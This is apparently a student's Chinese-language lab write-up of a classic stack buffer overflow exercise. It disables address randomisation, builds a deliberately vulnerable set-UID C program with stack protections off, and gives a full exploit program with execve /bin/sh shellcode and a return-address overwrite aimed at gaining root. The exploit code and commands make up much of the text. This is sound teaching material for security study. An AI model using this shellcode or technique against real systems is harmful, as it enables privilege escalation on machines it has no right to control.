一、实验简介
缓冲区溢出
缓冲区溢出是指程序试图向缓冲区写入超出预分配固定长度数据的情况。这一漏洞可以被恶意用户利用来改变程序的流控制,甚至执行代码的任意片段。这一漏洞的出现是由于数据缓冲器和返回地址的暂时关闭,溢出会引起返回地址被重写。操作系统所使用的缓冲区,又被称为"堆栈"。在各个操作进程之间,指令会被临时储存在"堆栈"当中,"堆栈"也会出现缓冲区溢出。
适用人群:
- 有 C 语言基础
- 会进制转换以及计算
- vim 基本使用
- 熟悉基本 linux 命令
注意:实验中命令在 xfce 终端中输入,前面有 $ 的内容为在终端输入的命令,$ 号不需要输入。命令上有 # 的内容为注释,不需要输入(“gdb 调试”不用输入)。
二、实验准备
系统用户名 shiyanlou
实验楼提供的是 64 位 Ubuntu linux,而本次实验为了方便观察汇编语句,我们需要在 32 位环境下作操作,因此实验之前需要做一些准备。
输入命令安装一些用于编译 32 位 C 程序的软件包:
$sudo apt-get update $sudo apt-get install -y lib32z1 libc6-dev-i386 lib32readline6-dev $sudo apt-get install -y python3.6-gdbm gdb
三、实验步骤
1、Ubuntu 和其他一些 Linux 系统中,使用地址空间随机化来随机堆(heap)和栈(stack)的初始地址,这使得猜测准确的内存地址变得十分困难,而猜测内存地址是缓冲区溢出攻击的关键。因此本次实验中,我们使用以下命令关闭这一功能
sudo sysctl -w kernel.randomize_va_space=0

2、linux系统中,/bin/sh实际是指向/bin/bash的一个符号链接。在 /bin/bash 中实现
sudo su cd /bin rm sh ln -s zsh sh exit
3、进入32位Linux环境


3.2 shellcode
一般情况下,缓冲区溢出会造成程序崩溃,在程序中,溢出的数据覆盖了返回地址。而如果覆盖返回地址的数据是另一个地址,那么程序就会跳转到该地址,如果该地址存放的是一段精心设计的代码用于实现其他功能,这段代码就是 shellcode。
#include <stdio.h>
int main()
{
char *name[2];
name[0] = "/bin/sh";
name[1] = NULL;
execve(name[0], name, NULL);
}
本次实验的 shellcode,代码的汇编版本:
\x31\xc0\x50\x68"//sh"\x68"/bin"\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80
3.3漏洞程序
在 /tmp 目录下新建一个 stack.c 文件,并编译:
/* stack.c */
/* This program has a buffer overflow vulnerability. */
/* Our task is to exploit this vulnerability */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int bof(char *str)
{
char buffer[12];
/* The following statement has a buffer overflow problem */
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv)
{
char str[517];
FILE *badfile;
badfile = fopen("badfile", "r");
fread(str, sizeof(char), 517, badfile);
bof(str);
printf("Returned Properly\n");
return 1;
}
通过代码可以知道,程序会读取一个名为“badfile”的文件,并将文件内容装入“buffer”。
编译该程序,并设置 SET-UID。命令如下:
//编译,并设置set-uid sudo su gcc -m32 -g -z execstack -fno-stack-protector -o stack stack.c chmod u+s stack exit
3.4 攻击程序
我们的目的是攻击刚才的漏洞程序,并通过攻击获得 root 权限。
在 /tmp 目录下新建一个 exploit.c 文件,输入如下内容
/* exploit.c */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[] =
"\x31\xc0" //xorl %eax,%eax
"\x50" //pushl %eax
"\x68""//sh" //pushl $0x68732f2f
"\x68""/bin" //pushl $0x6e69622f
"\x89\xe3" //movl %esp,%ebx
"\x50" //pushl %eax
"\x53" //pushl %ebx
"\x89\xe1" //movl %esp,%ecx
"\x99" //cdq
"\xb0\x0b" //movb $0x0b,%al
"\xcd\x80" //int $0x80
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x??\x??\x??\x??"); //在buffer特定偏移处起始的四个字节覆盖sellcode地址
strcpy(buffer + 100, shellcode); //将shellcode拷贝至buffer,偏移量设为了 100
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
使用命令gdb stack disass main找到str的起始地址,并在地址 0x080484ee 处设置断点,最后获得的就是str的地址

根据语句 strcpy(buffer + 100,shellcode); 我们计算 shellcode 的地址为 0xffffcfb0 + 0x64 = 0xffffd014
现在修改 exploit.c 文件,将 \x??\x??\x??\x?? 修改为计算的结果 \x14\xd0\xff\xff,注意顺序是反的。
然后,编译 exploit.c
3.5 攻击结果
先运行攻击程序 exploit,再运行漏洞程序 stack,观察结果:

四、练习
1、按照实验步骤进行操作,攻击漏洞程序并获得 root 权限。
2、通过命令 sudo sysctl -w kernel.randomize_va_space=2 打开系统的地址空间随机化机制,重复用 exploit 程序攻击 stack 程序,观察能否攻击成功,能否获得root权限。
3、将 /bin/sh 重新指向 /bin/bash(或/bin/dash),观察能否攻击成功,能否获得 root 权限。

root权限获取失败。
五、实验感想
通过本次实验,让我理解了缓冲区溢出攻击的原理以及如何进行简单操作,在这次实验中,更多的是学习,让我们自己去编写代码的过程很少,但更多是让我去理解缓冲区溢出的原理为主,缓冲区溢出的攻击方式通常通过往程序的缓冲区写超出其长度的内容,从而导致让缓冲区的溢出,让程序的运行崩溃或者运行别的指令。